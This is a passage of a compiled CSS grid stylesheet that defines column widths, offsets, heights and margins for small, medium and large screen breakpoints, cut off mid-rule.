  .large-margin-collapse > .medium-10 {
    width: 41.6666666667%; }
  .large-margin-collapse > .medium-11 {
    width: 45.8333333333%; }
  .large-margin-collapse > .medium-12 {
    width: 50%; }
  .large-margin-collapse > .medium-13 {
    width: 54.1666666667%; }
  .large-margin-collapse > .medium-14 {
    width: 58.3333333333%; }
  .large-margin-collapse > .medium-15 {
    width: 62.5%; }
  .large-margin-collapse > .medium-16 {
    width: 66.6666666667%; }
  .large-margin-collapse > .medium-17 {
    width: 70.8333333333%; }
  .large-margin-collapse > .medium-18 {
    width: 75%; }
  .large-margin-collapse > .medium-19 {
    width: 79.1666666667%; }
  .large-margin-collapse > .medium-20 {
    width: 83.3333333333%; }
  .large-margin-collapse > .medium-21 {
    width: 87.5%; }
  .large-margin-collapse > .medium-22 {
    width: 91.6666666667%; }
  .large-margin-collapse > .medium-23 {
    width: 95.8333333333%; }
  .large-margin-collapse > .medium-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .large-1 {
    width: 4.1666666667%; }
  .large-margin-collapse > .large-2 {
    width: 8.3333333333%; }
  .large-margin-collapse > .large-3 {
    width: 12.5%; }
  .large-margin-collapse > .large-4 {
    width: 16.6666666667%; }
  .large-margin-collapse > .large-5 {
    width: 20.8333333333%; }
  .large-margin-collapse > .large-6 {
    width: 25%; }
  .large-margin-collapse > .large-7 {
    width: 29.1666666667%; }
  .large-margin-collapse > .large-8 {
    width: 33.3333333333%; }
  .large-margin-collapse > .large-9 {
    width: 37.5%; }
  .large-margin-collapse > .large-10 {
    width: 41.6666666667%; }
  .large-margin-collapse > .large-11 {
    width: 45.8333333333%; }
  .large-margin-collapse > .large-12 {
    width: 50%; }
  .large-margin-collapse > .large-13 {
    width: 54.1666666667%; }
  .large-margin-collapse > .large-14 {
    width: 58.3333333333%; }
  .large-margin-collapse > .large-15 {
    width: 62.5%; }
  .large-margin-collapse > .large-16 {
    width: 66.6666666667%; }
  .large-margin-collapse > .large-17 {
    width: 70.8333333333%; }
  .large-margin-collapse > .large-18 {
    width: 75%; }
  .large-margin-collapse > .large-19 {
    width: 79.1666666667%; }
  .large-margin-collapse > .large-20 {
    width: 83.3333333333%; }
  .large-margin-collapse > .large-21 {
    width: 87.5%; }
  .large-margin-collapse > .large-22 {
    width: 91.6666666667%; }
  .large-margin-collapse > .large-23 {
    width: 95.8333333333%; }
  .large-margin-collapse > .large-24 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

.small-offset-0 {
  margin-left: 0%; }

.grid-margin-x > .small-offset-0 {
  margin-left: calc(0% + 1.25rem / 2); }

.small-offset-1 {
  margin-left: 4.1666666667%; }

.grid-margin-x > .small-offset-1 {
  margin-left: calc(4.1666666667% + 1.25rem / 2); }

.small-offset-2 {
  margin-left: 8.3333333333%; }

.grid-margin-x > .small-offset-2 {
  margin-left: calc(8.3333333333% + 1.25rem / 2); }

.small-offset-3 {
  margin-left: 12.5%; }

.grid-margin-x > .small-offset-3 {
  margin-left: calc(12.5% + 1.25rem / 2); }

.small-offset-4 {
  margin-left: 16.6666666667%; }

.grid-margin-x > .small-offset-4 {
  margin-left: calc(16.6666666667% + 1.25rem / 2); }

.small-offset-5 {
  margin-left: 20.8333333333%; }

.grid-margin-x > .small-offset-5 {
  margin-left: calc(20.8333333333% + 1.25rem / 2); }

.small-offset-6 {
  margin-left: 25%; }

.grid-margin-x > .small-offset-6 {
  margin-left: calc(25% + 1.25rem / 2); }

.small-offset-7 {
  margin-left: 29.1666666667%; }

.grid-margin-x > .small-offset-7 {
  margin-left: calc(29.1666666667% + 1.25rem / 2); }

.small-offset-8 {
  margin-left: 33.3333333333%; }

.grid-margin-x > .small-offset-8 {
  margin-left: calc(33.3333333333% + 1.25rem / 2); }

.small-offset-9 {
  margin-left: 37.5%; }

.grid-margin-x > .small-offset-9 {
  margin-left: calc(37.5% + 1.25rem / 2); }

.small-offset-10 {
  margin-left: 41.6666666667%; }

.grid-margin-x > .small-offset-10 {
  margin-left: calc(41.6666666667% + 1.25rem / 2); }

.small-offset-11 {
  margin-left: 45.8333333333%; }

.grid-margin-x > .small-offset-11 {
  margin-left: calc(45.8333333333% + 1.25rem / 2); }

.small-offset-12 {
  margin-left: 50%; }

.grid-margin-x > .small-offset-12 {
  margin-left: calc(50% + 1.25rem / 2); }

.small-offset-13 {
  margin-left: 54.1666666667%; }

.grid-margin-x > .small-offset-13 {
  margin-left: calc(54.1666666667% + 1.25rem / 2); }

.small-offset-14 {
  margin-left: 58.3333333333%; }

.grid-margin-x > .small-offset-14 {
  margin-left: calc(58.3333333333% + 1.25rem / 2); }

.small-offset-15 {
  margin-left: 62.5%; }

.grid-margin-x > .small-offset-15 {
  margin-left: calc(62.5% + 1.25rem / 2); }

.small-offset-16 {
  margin-left: 66.6666666667%; }

.grid-margin-x > .small-offset-16 {
  margin-left: calc(66.6666666667% + 1.25rem / 2); }

.small-offset-17 {
  margin-left: 70.8333333333%; }

.grid-margin-x > .small-offset-17 {
  margin-left: calc(70.8333333333% + 1.25rem / 2); }

.small-offset-18 {
  margin-left: 75%; }

.grid-margin-x > .small-offset-18 {
  margin-left: calc(75% + 1.25rem / 2); }

.small-offset-19 {
  margin-left: 79.1666666667%; }

.grid-margin-x > .small-offset-19 {
  margin-left: calc(79.1666666667% + 1.25rem / 2); }

.small-offset-20 {
  margin-left: 83.3333333333%; }

.grid-margin-x > .small-offset-20 {
  margin-left: calc(83.3333333333% + 1.25rem / 2); }

.small-offset-21 {
  margin-left: 87.5%; }

.grid-margin-x > .small-offset-21 {
  margin-left: calc(87.5% + 1.25rem / 2); }

.small-offset-22 {
  margin-left: 91.6666666667%; }

.grid-margin-x > .small-offset-22 {
  margin-left: calc(91.6666666667% + 1.25rem / 2); }

.small-offset-23 {
  margin-left: 95.8333333333%; }

.grid-margin-x > .small-offset-23 {
  margin-left: calc(95.8333333333% + 1.25rem / 2); }

@media print, screen and (min-width: 40em) {
  .medium-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .medium-offset-0 {
    margin-left: calc(0% + 1.875rem / 2); }
  .medium-offset-1 {
    margin-left: 4.1666666667%; }
  .grid-margin-x > .medium-offset-1 {
    margin-left: calc(4.1666666667% + 1.875rem / 2); }
  .medium-offset-2 {
    margin-left: 8.3333333333%; }
  .grid-margin-x > .medium-offset-2 {
    margin-left: calc(8.3333333333% + 1.875rem / 2); }
  .medium-offset-3 {
    margin-left: 12.5%; }
  .grid-margin-x > .medium-offset-3 {
    margin-left: calc(12.5% + 1.875rem / 2); }
  .medium-offset-4 {
    margin-left: 16.6666666667%; }
  .grid-margin-x > .medium-offset-4 {
    margin-left: calc(16.6666666667% + 1.875rem / 2); }
  .medium-offset-5 {
    margin-left: 20.8333333333%; }
  .grid-margin-x > .medium-offset-5 {
    margin-left: calc(20.8333333333% + 1.875rem / 2); }
  .medium-offset-6 {
    margin-left: 25%; }
  .grid-margin-x > .medium-offset-6 {
    margin-left: calc(25% + 1.875rem / 2); }
  .medium-offset-7 {
    margin-left: 29.1666666667%; }
  .grid-margin-x > .medium-offset-7 {
    margin-left: calc(29.1666666667% + 1.875rem / 2); }
  .medium-offset-8 {
    margin-left: 33.3333333333%; }
  .grid-margin-x > .medium-offset-8 {
    margin-left: calc(33.3333333333% + 1.875rem / 2); }
  .medium-offset-9 {
    margin-left: 37.5%; }
  .grid-margin-x > .medium-offset-9 {
    margin-left: calc(37.5% + 1.875rem / 2); }
  .medium-offset-10 {
    margin-left: 41.6666666667%; }
  .grid-margin-x > .medium-offset-10 {
    margin-left: calc(41.6666666667% + 1.875rem / 2); }
  .medium-offset-11 {
    margin-left: 45.8333333333%; }
  .grid-margin-x > .medium-offset-11 {
    margin-left: calc(45.8333333333% + 1.875rem / 2); }
  .medium-offset-12 {
    margin-left: 50%; }
  .grid-margin-x > .medium-offset-12 {
    margin-left: calc(50% + 1.875rem / 2); }
  .medium-offset-13 {
    margin-left: 54.1666666667%; }
  .grid-margin-x > .medium-offset-13 {
    margin-left: calc(54.1666666667% + 1.875rem / 2); }
  .medium-offset-14 {
    margin-left: 58.3333333333%; }
  .grid-margin-x > .medium-offset-14 {
    margin-left: calc(58.3333333333% + 1.875rem / 2); }
  .medium-offset-15 {
    margin-left: 62.5%; }
  .grid-margin-x > .medium-offset-15 {
    margin-left: calc(62.5% + 1.875rem / 2); }
  .medium-offset-16 {
    margin-left: 66.6666666667%; }
  .grid-margin-x > .medium-offset-16 {
    margin-left: calc(66.6666666667% + 1.875rem / 2); }
  .medium-offset-17 {
    margin-left: 70.8333333333%; }
  .grid-margin-x > .medium-offset-17 {
    margin-left: calc(70.8333333333% + 1.875rem / 2); }
  .medium-offset-18 {
    margin-left: 75%; }
  .grid-margin-x > .medium-offset-18 {
    margin-left: calc(75% + 1.875rem / 2); }
  .medium-offset-19 {
    margin-left: 79.1666666667%; }
  .grid-margin-x > .medium-offset-19 {
    margin-left: calc(79.1666666667% + 1.875rem / 2); }
  .medium-offset-20 {
    margin-left: 83.3333333333%; }
  .grid-margin-x > .medium-offset-20 {
    margin-left: calc(83.3333333333% + 1.875rem / 2); }
  .medium-offset-21 {
    margin-left: 87.5%; }
  .grid-margin-x > .medium-offset-21 {
    margin-left: calc(87.5% + 1.875rem / 2); }
  .medium-offset-22 {
    margin-left: 91.6666666667%; }
  .grid-margin-x > .medium-offset-22 {
    margin-left: calc(91.6666666667% + 1.875rem / 2); }
  .medium-offset-23 {
    margin-left: 95.8333333333%; }
  .grid-margin-x > .medium-offset-23 {
    margin-left: calc(95.8333333333% + 1.875rem / 2); } }

@media print, screen and (min-width: 64em) {
  .large-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .large-offset-0 {
    margin-left: calc(0% + 1.875rem / 2); }
  .large-offset-1 {
    margin-left: 4.1666666667%; }
  .grid-margin-x > .large-offset-1 {
    margin-left: calc(4.1666666667% + 1.875rem / 2); }
  .large-offset-2 {
    margin-left: 8.3333333333%; }
  .grid-margin-x > .large-offset-2 {
    margin-left: calc(8.3333333333% + 1.875rem / 2); }
  .large-offset-3 {
    margin-left: 12.5%; }
  .grid-margin-x > .large-offset-3 {
    margin-left: calc(12.5% + 1.875rem / 2); }
  .large-offset-4 {
    margin-left: 16.6666666667%; }
  .grid-margin-x > .large-offset-4 {
    margin-left: calc(16.6666666667% + 1.875rem / 2); }
  .large-offset-5 {
    margin-left: 20.8333333333%; }
  .grid-margin-x > .large-offset-5 {
    margin-left: calc(20.8333333333% + 1.875rem / 2); }
  .large-offset-6 {
    margin-left: 25%; }
  .grid-margin-x > .large-offset-6 {
    margin-left: calc(25% + 1.875rem / 2); }
  .large-offset-7 {
    margin-left: 29.1666666667%; }
  .grid-margin-x > .large-offset-7 {
    margin-left: calc(29.1666666667% + 1.875rem / 2); }
  .large-offset-8 {
    margin-left: 33.3333333333%; }
  .grid-margin-x > .large-offset-8 {
    margin-left: calc(33.3333333333% + 1.875rem / 2); }
  .large-offset-9 {
    margin-left: 37.5%; }
  .grid-margin-x > .large-offset-9 {
    margin-left: calc(37.5% + 1.875rem / 2); }
  .large-offset-10 {
    margin-left: 41.6666666667%; }
  .grid-margin-x > .large-offset-10 {
    margin-left: calc(41.6666666667% + 1.875rem / 2); }
  .large-offset-11 {
    margin-left: 45.8333333333%; }
  .grid-margin-x > .large-offset-11 {
    margin-left: calc(45.8333333333% + 1.875rem / 2); }
  .large-offset-12 {
    margin-left: 50%; }
  .grid-margin-x > .large-offset-12 {
    margin-left: calc(50% + 1.875rem / 2); }
  .large-offset-13 {
    margin-left: 54.1666666667%; }
  .grid-margin-x > .large-offset-13 {
    margin-left: calc(54.1666666667% + 1.875rem / 2); }
  .large-offset-14 {
    margin-left: 58.3333333333%; }
  .grid-margin-x > .large-offset-14 {
    margin-left: calc(58.3333333333% + 1.875rem / 2); }
  .large-offset-15 {
    margin-left: 62.5%; }
  .grid-margin-x > .large-offset-15 {
    margin-left: calc(62.5% + 1.875rem / 2); }
  .large-offset-16 {
    margin-left: 66.6666666667%; }
  .grid-margin-x > .large-offset-16 {
    margin-left: calc(66.6666666667% + 1.875rem / 2); }
  .large-offset-17 {
    margin-left: 70.8333333333%; }
  .grid-margin-x > .large-offset-17 {
    margin-left: calc(70.8333333333% + 1.875rem / 2); }
  .large-offset-18 {
    margin-left: 75%; }
  .grid-margin-x > .large-offset-18 {
    margin-left: calc(75% + 1.875rem / 2); }
  .large-offset-19 {
    margin-left: 79.1666666667%; }
  .grid-margin-x > .large-offset-19 {
    margin-left: calc(79.1666666667% + 1.875rem / 2); }
  .large-offset-20 {
    margin-left: 83.3333333333%; }
  .grid-margin-x > .large-offset-20 {
    margin-left: calc(83.3333333333% + 1.875rem / 2); }
  .large-offset-21 {
    margin-left: 87.5%; }
  .grid-margin-x > .large-offset-21 {
    margin-left: calc(87.5% + 1.875rem / 2); }
  .large-offset-22 {
    margin-left: 91.6666666667%; }
  .grid-margin-x > .large-offset-22 {
    margin-left: calc(91.6666666667% + 1.875rem / 2); }
  .large-offset-23 {
    margin-left: 95.8333333333%; }
  .grid-margin-x > .large-offset-23 {
    margin-left: calc(95.8333333333% + 1.875rem / 2); } }

.grid-y {
  display: flex;
  flex-flow: column nowrap; }
  .grid-y > .cell {
    height: auto;
    max-height: none; }
  .grid-y > .auto {
    height: auto; }
  .grid-y > .shrink {
    height: auto; }
  .grid-y > .small-shrink, .grid-y > .small-full, .grid-y > .small-1, .grid-y > .small-2, .grid-y > .small-3, .grid-y > .small-4, .grid-y > .small-5, .grid-y > .small-6, .grid-y > .small-7, .grid-y > .small-8, .grid-y > .small-9, .grid-y > .small-10, .grid-y > .small-11, .grid-y > .small-12, .grid-y > .small-13, .grid-y > .small-14, .grid-y > .small-15, .grid-y > .small-16, .grid-y > .small-17, .grid-y > .small-18, .grid-y > .small-19, .grid-y > .small-20, .grid-y > .small-21, .grid-y > .small-22, .grid-y > .small-23, .grid-y > .small-24 {
    flex-basis: auto; }
  @media print, screen and (min-width: 40em) {
    .grid-y > .medium-shrink, .grid-y > .medium-full, .grid-y > .medium-1, .grid-y > .medium-2, .grid-y > .medium-3, .grid-y > .medium-4, .grid-y > .medium-5, .grid-y > .medium-6, .grid-y > .medium-7, .grid-y > .medium-8, .grid-y > .medium-9, .grid-y > .medium-10, .grid-y > .medium-11, .grid-y > .medium-12, .grid-y > .medium-13, .grid-y > .medium-14, .grid-y > .medium-15, .grid-y > .medium-16, .grid-y > .medium-17, .grid-y > .medium-18, .grid-y > .medium-19, .grid-y > .medium-20, .grid-y > .medium-21, .grid-y > .medium-22, .grid-y > .medium-23, .grid-y > .medium-24 {
      flex-basis: auto; } }
  @media print, screen and (min-width: 64em) {
    .grid-y > .large-shrink, .grid-y > .large-full, .grid-y > .large-1, .grid-y > .large-2, .grid-y > .large-3, .grid-y > .large-4, .grid-y > .large-5, .grid-y > .large-6, .grid-y > .large-7, .grid-y > .large-8, .grid-y > .large-9, .grid-y > .large-10, .grid-y > .large-11, .grid-y > .large-12, .grid-y > .large-13, .grid-y > .large-14, .grid-y > .large-15, .grid-y > .large-16, .grid-y > .large-17, .grid-y > .large-18, .grid-y > .large-19, .grid-y > .large-20, .grid-y > .large-21, .grid-y > .large-22, .grid-y > .large-23, .grid-y > .large-24 {
      flex-basis: auto; } }
  .grid-y > .small-24, .grid-y > .small-23, .grid-y > .small-22, .grid-y > .small-21, .grid-y > .small-20, .grid-y > .small-19, .grid-y > .small-18, .grid-y > .small-17, .grid-y > .small-16, .grid-y > .small-15, .grid-y > .small-14, .grid-y > .small-13, .grid-y > .small-12, .grid-y > .small-11, .grid-y > .small-10, .grid-y > .small-9, .grid-y > .small-8, .grid-y > .small-7, .grid-y > .small-6, .grid-y > .small-5, .grid-y > .small-4, .grid-y > .small-3, .grid-y > .small-2, .grid-y > .small-1 {
    flex: 0 0 auto; }
  .grid-y > .small-1 {
    height: 4.1666666667%; }
  .grid-y > .small-2 {
    height: 8.3333333333%; }
  .grid-y > .small-3 {
    height: 12.5%; }
  .grid-y > .small-4 {
    height: 16.6666666667%; }
  .grid-y > .small-5 {
    height: 20.8333333333%; }
  .grid-y > .small-6 {
    height: 25%; }
  .grid-y > .small-7 {
    height: 29.1666666667%; }
  .grid-y > .small-8 {
    height: 33.3333333333%; }
  .grid-y > .small-9 {
    height: 37.5%; }
  .grid-y > .small-10 {
    height: 41.6666666667%; }
  .grid-y > .small-11 {
    height: 45.8333333333%; }
  .grid-y > .small-12 {
    height: 50%; }
  .grid-y > .small-13 {
    height: 54.1666666667%; }
  .grid-y > .small-14 {
    height: 58.3333333333%; }
  .grid-y > .small-15 {
    height: 62.5%; }
  .grid-y > .small-16 {
    height: 66.6666666667%; }
  .grid-y > .small-17 {
    height: 70.8333333333%; }
  .grid-y > .small-18 {
    height: 75%; }
  .grid-y > .small-19 {
    height: 79.1666666667%; }
  .grid-y > .small-20 {
    height: 83.3333333333%; }
  .grid-y > .small-21 {
    height: 87.5%; }
  .grid-y > .small-22 {
    height: 91.6666666667%; }
  .grid-y > .small-23 {
    height: 95.8333333333%; }
  .grid-y > .small-24 {
    height: 100%; }
  @media print, screen and (min-width: 40em) {
    .grid-y > .medium-auto {
      flex: 1 1 0;
      height: auto; }
    .grid-y > .medium-24, .grid-y > .medium-23, .grid-y > .medium-22, .grid-y > .medium-21, .grid-y > .medium-20, .grid-y > .medium-19, .grid-y > .medium-18, .grid-y > .medium-17, .grid-y > .medium-16, .grid-y > .medium-15, .grid-y > .medium-14, .grid-y > .medium-13, .grid-y > .medium-12, .grid-y > .medium-11, .grid-y > .medium-10, .grid-y > .medium-9, .grid-y > .medium-8, .grid-y > .medium-7, .grid-y > .medium-6, .grid-y > .medium-5, .grid-y > .medium-4, .grid-y > .medium-3, .grid-y > .medium-2, .grid-y > .medium-1, .grid-y > .medium-shrink {
      flex: 0 0 auto; }
    .grid-y > .medium-shrink {
      height: auto; }
    .grid-y > .medium-1 {
      height: 4.1666666667%; }
    .grid-y > .medium-2 {
      height: 8.3333333333%; }
    .grid-y > .medium-3 {
      height: 12.5%; }
    .grid-y > .medium-4 {
      height: 16.6666666667%; }
    .grid-y > .medium-5 {
      height: 20.8333333333%; }
    .grid-y > .medium-6 {
      height: 25%; }
    .grid-y > .medium-7 {
      height: 29.1666666667%; }
    .grid-y > .medium-8 {
      height: 33.3333333333%; }
    .grid-y > .medium-9 {
      height: 37.5%; }
    .grid-y > .medium-10 {
      height: 41.6666666667%; }
    .grid-y > .medium-11 {
      height: 45.8333333333%; }
    .grid-y > .medium-12 {
      height: 50%; }
    .grid-y > .medium-13 {
      height: 54.1666666667%; }
    .grid-y > .medium-14 {
      height: 58.3333333333%; }
    .grid-y > .medium-15 {
      height: 62.5%; }
    .grid-y > .medium-16 {
      height: 66.6666666667%; }
    .grid-y > .medium-17 {
      height: 70.8333333333%; }
    .grid-y > .medium-18 {
      height: 75%; }
    .grid-y > .medium-19 {
      height: 79.1666666667%; }
    .grid-y > .medium-20 {
      height: 83.3333333333%; }
    .grid-y > .medium-21 {
      height: 87.5%; }
    .grid-y > .medium-22 {
      height: 91.6666666667%; }
    .grid-y > .medium-23 {
      height: 95.8333333333%; }
    .grid-y > .medium-24 {
      height: 100%; } }
  @media print, screen and (min-width: 64em) {
    .grid-y > .large-auto {
      flex: 1 1 0;
      height: auto; }
    .grid-y > .large-24, .grid-y > .large-23, .grid-y > .large-22, .grid-y > .large-21, .grid-y > .large-20, .grid-y > .large-19, .grid-y > .large-18, .grid-y > .large-17, .grid-y > .large-16, .grid-y > .large-15, .grid-y > .large-14, .grid-y > .large-13, .grid-y > .large-12, .grid-y > .large-11, .grid-y > .large-10, .grid-y > .large-9, .grid-y > .large-8, .grid-y > .large-7, .grid-y > .large-6, .grid-y > .large-5, .grid-y > .large-4, .grid-y > .large-3, .grid-y > .large-2, .grid-y > .large-1, .grid-y > .large-shrink {
      flex: 0 0 auto; }
    .grid-y > .large-shrink {
      height: auto; }
    .grid-y > .large-1 {
      height: 4.1666666667%; }
    .grid-y > .large-2 {
      height: 8.3333333333%; }
    .grid-y > .large-3 {
      height: 12.5%; }
    .grid-y > .large-4 {
      height: 16.6666666667%; }
    .grid-y > .large-5 {
      height: 20.8333333333%; }
    .grid-y > .large-6 {
      height: 25%; }
    .grid-y > .large-7 {
      height: 29.1666666667%; }
    .grid-y > .large-8 {
      height: 33.3333333333%; }
    .grid-y > .large-9 {
      height: 37.5%; }
    .grid-y > .large-10 {
      height: 41.6666666667%; }
    .grid-y > .large-11 {
      height: 45.8333333333%; }
    .grid-y > .large-12 {
      height: 50%; }
    .grid-y > .large-13 {
      height: 54.1666666667%; }
    .grid-y > .large-14 {
      height: 58.3333333333%; }
    .grid-y > .large-15 {
      height: 62.5%; }
    .grid-y > .large-16 {
      height: 66.6666666667%; }
    .grid-y > .large-17 {
      height: 70.8333333333%; }
    .grid-y > .large-18 {
      height: 75%; }
    .grid-y > .large-19 {
      height: 79.1666666667%; }
    .grid-y > .large-20 {
      height: 83.3333333333%; }
    .grid-y > .large-21 {
      height: 87.5%; }
    .grid-y > .large-22 {
      height: 91.6666666667%; }
    .grid-y > .large-23 {
      height: 95.8333333333%; }
    .grid-y > .large-24 {
      height: 100%; } }
.grid-padding-y .grid-padding-y {
  margin-top: -0.625rem;
  margin-bottom: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y .grid-padding-y {
      margin-top: -0.9375rem;
      margin-bottom: -0.9375rem; } }
.grid-padding-y > .cell {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y > .cell {
      padding-top: 0.9375rem;
      padding-bottom: 0.9375rem; } }
.grid-margin-y {
  margin-top: -0.625rem;
  margin-bottom: -0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y {
      margin-top: -0.9375rem;
      margin-bottom: -0.9375rem; } }
  .grid-margin-y > .cell {
    height: calc(100% - 1.25rem);
    margin-top: 0.625rem;
    margin-bottom: 0.625rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .cell {
      height: calc(100% - 1.875rem);
      margin-top: 0.9375rem;
      margin-bottom: 0.9375rem; } }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(4.1666666667% - 1.25rem); }
  .grid-margin-y > .small-2 {
    height: calc(8.3333333333% - 1.25rem); }
  .grid-margin-y > .small-3 {
    height: calc(12.5% - 1.25rem); }
  .grid-margin-y > .small-4 {
    height: calc(16.6666666667% - 1.25rem); }
  .grid-margin-y > .small-5 {
    height: calc(20.8333333333% - 1.25rem); }
  .grid-margin-y > .small-6 {
    height: calc(25% - 1.25rem); }
  .grid-margin-y > .small-7 {
    height: calc(29.1666666667% - 1.25rem); }
  .grid-margin-y > .small-8 {
    height: calc(33.3333333333% - 1.25rem); }
  .grid-margin-y > .small-9 {
    height: calc(37.5% - 1.25rem); }
  .grid-margin-y > .small-10 {
    height: calc(41.6666666667% - 1.25rem); }
  .grid-margin-y > .small-11 {
    height: calc(45.8333333333% - 1.25rem); }
  .grid-margin-y > .small-12 {
    height: calc(50% - 1.25rem); }
  .grid-margin-y > .small-13 {
    height: calc(54.1666666667% - 1.25rem); }
  .grid-margin-y > .small-14 {
    height: calc(58.3333333333% - 1.25rem); }
  .grid-margin-y > .small-15 {
    height: calc(62.5% - 1.25rem); }
  .grid-margin-y > .small-16 {
    height: calc(66.6666666667% - 1.25rem); }
  .grid-margin-y > .small-17 {
    height: calc(70.8333333333% - 1.25rem); }
  .grid-margin-y > .small-18 {
    height: calc(75% - 1.25rem); }
  .grid-margin-y > .small-19 {
    height: calc(79.1666666667% - 1.25rem); }
  .grid-margin-y > .small-20 {
    height: calc(83.3333333333% - 1.25rem); }
  .grid-margin-y > .small-21 {
    height: calc(87.5% - 1.25rem); }
  .grid-margin-y > .small-22 {
    height: calc(91.6666666667% - 1.25rem); }
  .grid-margin-y > .small-23 {
    height: calc(95.8333333333% - 1.25rem); }
  .grid-margin-y > .small-24 {
    height: calc(100% - 1.25rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .auto {
      height: auto; }
    .grid-margin-y > .shrink {
      height: auto; }
    .grid-margin-y > .small-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .small-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .small-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .small-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .small-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .small-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .small-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .small-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .small-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .small-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .small-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .small-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .small-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .small-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .small-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .small-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .small-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .small-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .small-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .small-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .small-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .small-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .small-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .small-24 {
      height: calc(100% - 1.875rem); }
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .medium-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .medium-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .medium-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .medium-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .medium-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-18 {
      height: calc(75% - 1.875rem); }
    .grid-margin-y > .medium-19 {
      height: calc(79.1666666667% - 1.875rem); }
    .grid-margin-y > .medium-20 {
      height: calc(83.3333333333% - 1.875rem); }
    .grid-margin-y > .medium-21 {
      height: calc(87.5% - 1.875rem); }
    .grid-margin-y > .medium-22 {
      height: calc(91.6666666667% - 1.875rem); }
    .grid-margin-y > .medium-23 {
      height: calc(95.8333333333% - 1.875rem); }
    .grid-margin-y > .medium-24 {
      height: calc(100% - 1.875rem); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(4.1666666667% - 1.875rem); }
    .grid-margin-y > .large-2 {
      height: calc(8.3333333333% - 1.875rem); }
    .grid-margin-y > .large-3 {
      height: calc(12.5% - 1.875rem); }
    .grid-margin-y > .large-4 {
      height: calc(16.6666666667% - 1.875rem); }
    .grid-margin-y > .large-5 {
      height: calc(20.8333333333% - 1.875rem); }
    .grid-margin-y > .large-6 {
      height: calc(25% - 1.875rem); }
    .grid-margin-y > .large-7 {
      height: calc(29.1666666667% - 1.875rem); }
    .grid-margin-y > .large-8 {
      height: calc(33.3333333333% - 1.875rem); }
    .grid-margin-y > .large-9 {
      height: calc(37.5% - 1.875rem); }
    .grid-margin-y > .large-10 {
      height: calc(41.6666666667% - 1.875rem); }
    .grid-margin-y > .large-11 {
      height: calc(45.8333333333% - 1.875rem); }
    .grid-margin-y > .large-12 {
      height: calc(50% - 1.875rem); }
    .grid-margin-y > .large-13 {
      height: calc(54.1666666667% - 1.875rem); }
    .grid-margin-y > .large-14 {
      height: calc(58.3333333333% - 1.875rem); }
    .grid-margin-y > .large-15 {
      height: calc(62.5% - 1.875rem); }
    .grid-margin-y > .large-16 {
      height: calc(66.6666666667% - 1.875rem); }
    .grid-margin-y > .large-17 {
      height: calc(70.8333333333% - 1.875rem); }
    .grid-margin-y > .large-18 {
